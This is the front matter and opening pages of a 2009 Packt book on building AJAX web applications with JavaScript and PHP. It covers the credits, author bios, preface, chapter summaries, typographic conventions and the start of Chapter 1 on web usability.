

# **AJAX and PHP**

## **Building Modern Web Applications 2nd Edition**

Build user friendly Web 2.0 Applications with **JavaScript and PHP** 

Bogdan Brinzarea-lamandi

**Cristian Darie** 



# AJAX and PHP

### **Building Modern Web Applications – Second Edition**

Build user-friendly Web 2.0 Applications with JavaScript and PHP

**Bogdan Brinzarea-Iamandi Cristian Darie Audra Hendrix**



BIRMINGHAM - MUMBAI

### AJAX and PHP **Building Modern Web Applications – Second Edition**

Copyright © 2009 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the authors, nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

First published: December 2009

Production Reference: 1101209

Published by Packt Publishing Ltd. 32 Lincoln Road Olton Birmingham, B27 6PA, UK.

ISBN 978-1-847197-72-6

www.packtpub.com

Cover Image by Parag Kadam (paragvkadam@gmail.com)

## **Credits**

**Authors**

Bogdan Brinzarea-Iamandi Cristian Darie Audra Hendrix

**Reviewer** Kalpesh Barot

**Acquisition Editor** Douglas Paterson

**Development Editor** Dhiraj Chandiramani

**Technical Editor** Aanchal Kumar

**Indexer** Rekha Nair **Editorial Team Leader** Gagandeep Singh

**Project Team Leader** Lata Basantani

**Project Coordinators** Srimoyee Ghoshal Rajashree Hamine

**Proofreader** Sandra Hopper

**Graphics** Nilesh Mohite

**Production Coordinators** Adline Swetha Jesuthas Dolly Dasilva

**Cover Work** Dolly Dasilva

# About the Authors

**Bogdan Brinzarea-Iamandi** is a software engineer having a strong background in Computer Science. He holds a Master and Bachelor Degree from the Automatic Control and Computers Faculty at the Politehnica University of Bucharest, Romania. He also has an Auditor diploma from the Computer Science department at Ecole Polytechnique, Paris, France.

His main interests include software architecture, web technologies, distributed computing, and software methodologies. Currently, he is the Software Development Manager at a Romanian bank, Banca Romaneasca, a member of the National Bank of Greece, where he coordinates the development and implementation of enterprise software for the banking industry.

He is also the author of the books *AJAX and PHP: Building Responsive Web Applications*  and *Microsoft AJAX Library Essentials: Client-side ASP.NET AJAX 1.0 Explained.*

**Cristian Darie** is a software engineer with experience in a wide range of modern technologies, and is the author of numerous books, which are all listed on his homepage at http://www.cristiandarie.ro. Cristian is the manager and the former technical architect of http://www.okazii.ro, the largest Romanian e-commerce website.

**Audra Hendrix** was educated at Northwestern University. She works as a consultant in applied technology and marketing to small and medium-sized businesses. While her client list includes Fortune 500 companies, she prefers the flexibility, agility, and challenges of small to medium-sized businesses. She has consulted both in the United States and France for businesses seeking to better utilize their resources and maximize their gains by reinventing and reapplying back office and Internet applications, data management, cost-effective marketing strategies, staffing requirements, and planning and deployment of new or emerging product lines.

A special thanks goes out to my daughter, Zsa Zsa—an unending and joyful source of inspiration and boundless love. You are, by far, my greatest achievement.

# About the Reviewer

**Kalpesh Barot** has about five years of experience in the world of PHP. He has worked extensively on small- and large-scale social networking websites developed in PHP. He has been involved in varied projects, from planning and developing websites to creating custom modules on big social networking websites.

He received a Masters degree in Enterprise Software Engineering from University of Greenwich, UK. There he learned the theory behind his computer experience and became a much more efficient computer programmer.

He has worked actively in the IT sector since his freshman year at the university. He has been a PHP developer since then and has developed his skills in this field.

Through his increasing responsibilities, he has learned to prioritize needs and wants, and applies this ability to his projects. He has acted as a technical reviewer for *OOP with PHP* for Packt Publishing.

I would like to thank my wife, Bansari Barot, for her continued support in all my projects and Rajashree Hamine for her constant efforts in reminding me to review the chapters on time.

# Table of Contents







**[ ii ]**





**[ iii ]**





## Preface

<span id="page-11-0"></span>AJAX is a complex phenomenon that means different things to different people. Computer users appreciate that their favorite websites are now friendlier and feel more responsive. Web developers learn new skills that empower them to create sleek web applications with little effort. Indeed, everything sounds good about AJAX!

At its roots, AJAX is a mix of technologies that lets you get rid of the evil page reload, which represents the dead time when navigating from one page to another. Eliminating page reloads is just one step away from enabling more complex features into websites, such as real-time data validation, drag-and-drop, and other tasks that weren't traditionally associated with web applications. Although the AJAX ingredients are mature (the XMLHttpRequest object, which is the heart of AJAX, was created by Microsoft in 1999), their new role in the new wave of web trends is very young, and we'll witness a number of changes before these technologies will be properly used to the best benefit of the end users.

AJAX isn't, of course, the answer to all the Web's problems, as the current hype around it may suggest. As with any other technology, AJAX can be overused, or used the wrong way. AJAX also comes with problems of its own: you need to fight with browser inconsistencies, AJAX-specific pages don't work on browsers without JavaScript, they can't be easily bookmarked by users, and search engines don't always know how to parse them. Also, not everyone likes AJAX. While some are developing enterprise architectures using JavaScript, others prefer not to use it at all. When the hype is over, most will probably agree that the middle way is the wisest way to go for most scenarios.

In *AJAX and PHP: Building Modern Web Applications – Second Edition*, we take a pragmatic and safe approach by teaching relevant patterns and best practices that we think any web developer will need sooner or later. We teach you how to avoid the common pitfalls, how to write efficient AJAX code, and how to achieve functionality that is easy to integrate into current and future web applications, without requiring you to rebuild the whole solution around AJAX. You'll be able to use the knowledge you learn from this book right away, in your PHP web applications.

#### *Preface*

## **What this book covers**

*Chapter 1: The World of AJAX and PHP* is all about a quick introduction to the world of AJAX. In order to proceed with learning how to build AJAX applications, it's important to understand why and where they are useful. It describes the XMLHttpRequest object, which is the key element that enables the client-side JavaScript code to call a page on the server asynchronously.

*Chapter 2: JavaScript and the AJAX Client* walks you through many fields such as working with HTML, JavaScript, CSS, the DOM, XML, and XMLHttpRequest. It discusses the theory (and practice) that you will need to know to make these components come together smoothly, and form a solid foundation for your future AJAX applications. It also shows you how to implement simple error-handling techniques, and how to write code efficiently.

*Chapter 3: Object Oriented JavaScript* covers a large area of what object-oriented programming means in the world of JavaScript starting from basic features and going far into the execution context of functions. It teaches you the basic OOP concepts—encapsulation, polymorphism, and inheritance, how to work with JavaScript objects, functions, classes, and prototypes, how to simulate private, instance, and static class members in JavaScript, what the JavaScript execution context is, how to implement inheritance by using constructor functions and prototyping, and the basics of JSON.

*Chapter 4: Using PHP and MySQL on the Server* starts putting the server to work, using PHP to generate dynamic output, and MySQL to manipulate and store the backend data. This chapter shows you how to use XML and JSON with PHP (so that you can create server-side code that communicates with your JavaScript client), how to implement error-handling code in your server-side PHP code, and how to work with MySQL databases.

*Chapter 5: AJAX Form Validation* creates a form validation application that implements traditional techniques with added AJAX flavor, thereby making the form more user-friendly, responsive, and pleasing. The intention of this chapter isn't to build the perfect validation technique but, rather, a working proof of concept that takes care of user input and ensures its validity.

*Chapter 6: Debugging and Profiling AJAX Applications* teaches how to enable and use Internet Explorer's debugging capabilities. It shows how you can work with Web Development Helper, Developer Toolbar, and other Internet Explorer tools and with Firefox plugins such as Firebug, Venkman JavaScript Debugger, and Web Developer. *Chapter 7: Advanced Patterns and Techniques* briefly covers some of the most important patterns and techniques covering usability, security, and techniques. Looking at methods, patterns, and techniques is so important that it has developed into its own science and has created a set of guidelines for typical problems that offer us predictable results.

*Chapter 8: AJAX Chat with jQuery* teaches how to use AJAX to easily implement an online chat solution. This will also be your opportunity to use one of the most important JavaScript frameworks around—jQuery. More precisely, this chapter will explain the basics of jQuery and show how to create a simple, yet efficient clientserver chat mechanism using AJAX.

*Chapter 9: AJAX Grid* explains the usage of an AJAX-enabled data grid plugin, jqGrid.

*Appendix: Preparing Your Working Environment* covers the installation instructions that set up your machine for the exercises in this book. It also covers preparing the database that is used in many examples throughout the book.

### **What you need for this book**

To go through the examples in this book you need PHP 5, a web server, and a database server. We have tested the code under several environments, but mostly with the Apache 2 web server, and MySQL 4.1 and MySQL 5 databases.

You can choose, however, to use another web server, or another database product, in which case the procedures presented in the chapters might not be 100% accurate. It is important to have PHP 5 or newer, because we use some features, such as Object Oriented Programming support, which aren't available in older versions.

Please read the appendix for more details about setting up your machine. If your machine already has the required software, you still need to read the final part of appendix, where you are instructed about creating a database that is used for the examples in this book.

### **Who this book is for**

This book is written for PHP developers who want to learn how to use PHP, JavaScript, MySQL, and jQuery to implement Web 2.0 applications, are looking for a step-by-step, example-driven AJAX tutorial, want to learn advanced AJAX coding patterns and techniques, and want to be able to assess the security and SEO implications of their code.

 $-$  [3]  $-$ 

### *Preface*

### **Conventions**

In this book, you will find a number of styles of text that distinguish between different kinds of information. Here are some examples of these styles, and an explanation of their meaning.

Code words in text are shown as follows: "We can include other contexts through the use of the include directive."

A block of code is set as follows:

```
 // create the second <ui> element and add a text node to it
 oLiOrange = document.createElement("li");
 oOrange = document.createTextNode("Orange");
 oLiOrange.appendChild(oOrange);
```
When we wish to draw your attention to a particular part of a code block, the relevant lines or items are set in bold:

```
 // create the second <ui> element and add a text node to it
 oLiOrange = document.createElement("li");
 oOrange = document.createTextNode("Orange");
 oLiOrange.appendChild(oOrange);
```
Any command-line input or output is written as follows:

**tar xvfz xampp-linux-X.Y.Z.tar.gz -C /opt**

**New terms** and **important words** are shown in bold. Words that you see on the screen, in menus or dialog boxes for example, appear in the text like this: "Now click on the **Start Debugging** button. If you receive a confirmation window like that in the following screenshot, click on **OK**".





Tips and tricks appear like this.

### **Reader feedback**

Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or may have disliked. Reader feedback is important for us to develop titles that you really get the most out of.

To send us general feedback, simply send an email to feedback@packtpub.com, and mention the book title via the subject of your message.

If there is a book that you need and would like to see us publish, please send us a note in the **SUGGEST A TITLE** form on www.packtpub.com or email suggest@packtpub.com.

If there is a topic that you have expertise in and you are interested in either writing or contributing to a book on, see our author guide on www.packtpub.com/authors.

### **Customer support**

Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.



Downloading the example code for the book

Visit http://www.packtpub.com/files/code/7726\_Code.zip to directly download the example code.

The downloadable files contain instructions on how to use them.

### **Errata**

Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you would report this to us. By doing so, you can save other readers from frustration, and help us to improve subsequent versions of this book. If you find any errata, please report them by visiting http://www.packtpub. com/support, selecting your book, clicking on the **let us know** link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata added to any list of existing errata. Any existing errata can be viewed by selecting your title from http://www.packtpub.com/support.

### *Preface*

## **Piracy**

Piracy of copyright material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works, in any form, on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.

Please contact us at copyright@packtpub.com with a link to the suspected pirated material.

We appreciate your help in protecting our authors, and our ability to bring you valuable content.

### **Questions**

You can contact us at questions@packtpub.com if you are having a problem with any aspect of the book, and we will do our best to address it.

**[ 6 ]**

<span id="page-17-0"></span>"Computer, draw a robot!" said my young cousin to the first computer he had ever seen. (As I had instructed it not to listen to strangers, the computer wasn't receptive to this command.) If you're like me, your first thought would be *how silly* or *how funny*—but this is a mistake. We're being educated to accommodate computers, to compensate for the lack of ability of computers to understand humans, but in an ideal world, that spoken command should have been enough to have the computer please my cousin.

This book doesn't aim to teach you to create software applications that intelligently interact with children—we're still far from that point. However, we'll help you take a small but important step in that direction. We'll teach you how to best use web development technologies available today—AJAX and PHP in particular—to enhance web users' experience with your website, by creating more usable and friendly web interfaces. As far as this chapter is concerned, we'll discuss the following topics:

- • **The big picture**: Here we'll answer a question we're often asked: *Why bother improving our applications' user interfaces and features, when the existing ones perform satisfactorily?*
- • **Building websites since 1990**: What are the fundamental principles of the Web, and what are the important technologies that make it work? You probably know most of this, but we hope you'll welcome this quick refresher.
- **The world of AJAX:** As you will learn, AJAX is a powerful tool to improve your web interfaces. However, it's important to understand when you should and shouldn't use it. We'll also discuss the basic principles of AJAX, and refer to online resources and tools that can help you along the way.
- • **Setting up your environment**: In this book, you'll find plenty of code—and be anxious to see it in action. We've taken care of that by including step-by-step instructions with every exercise.

<span id="page-18-0"></span>• **Hello world!:** After reading so much pure theory, and installing many software packages (and we all know how *boring* software installation can be!), you'll be eager to write some code. So at the end of this chapter, you'll write your first AJAX application.

We hope your journey through this book will be a pleasant and useful one! Let's get started.

## **The big picture**

The story about Cristian's seven-year-old cousin (which happened back in 1990) is still relevant today. The ability of technology to be user-friendly has evolved quite a bit, but there's still a long way to go before we have computers that self-adapt to our needs. For now, people must *learn* how to work with computers—some even end up loving a black screen with a tiny command prompt on it!

We will be very practical and concise in this book, but before getting back to your favorite mission (writing code )—it's worth taking a little step back . It's easy to forget that *the very reason technology exists is to serve people*, and make their lives more entertaining at home and more efficient at work.

The working habits of many are driven by software with intuitive (and enjoyable) user interfaces. Successful companies are typically one step ahead of their competition in offering their users more simple and natural ways to achieve their goals—explaining the popularity of the mouse, features such as **drag-and-drop**, and that simple textbox that searches the entire Web for you in just 0.1 seconds (or so it says).

Understanding the way people's brains work is one key to building the ultimate software application. We know that end users need intuitive user interfaces; they don't really care what operating system they're running as long as the functionality they get is what they want. The art of meeting users' interface expectations, understanding the nature of their work, and building software applications accordingly is referred to as **software usability.**

In the past, when users were specifically technically trained, the behavior of any software that interacted with humans was less important. Business needs today dictate that users aren't necessarily technically trained—administrative staff don't usually hold degrees in Computer Science, but still need to deliver good-looking reports for the sales manager, and easily create data entry forms for the sales force.

 $-$  [8]  $-$ 

<span id="page-19-0"></span>AJAX is a modern tool used to create user-friendly web applications. As with any other tool, however, it can be used improperly, complicating the user experience, neglecting users with disabilities, and/or lowering search engine performance. These issues can mean your site, and therefore your business, is losing customers, creating a bit of ill will, and/or damaging your reputation!

This being a programming book, our main focus will regard the technical aspects of writing AJAX PHP code. But as a responsible web developer, you should not lose sight of the complementary aspects that affect the success of a web application. To stay on top of this concern, we strongly recommend you check at least some of the following resources:

- *Don't Make Me Think: A Common Sense Approach to Web Usability, second edition*, by Steve Krug (New Riders Press, 2005)
- • *Prioritizing Web Usability*, by Jakob Nielsen and Hoa Loranger (New Riders Press, 2006)
- • *Designing Interfaces: Patterns for Effective Interaction Design*, by Jenifer Tidwell (O'Reilly, 2005)
- • *Ambient Findability*, by Peter Morville (O'Reilly, 2005)
- **Bulletproof Web Design, second edition, by Dan Cederholm (New Riders** Press, 2007)
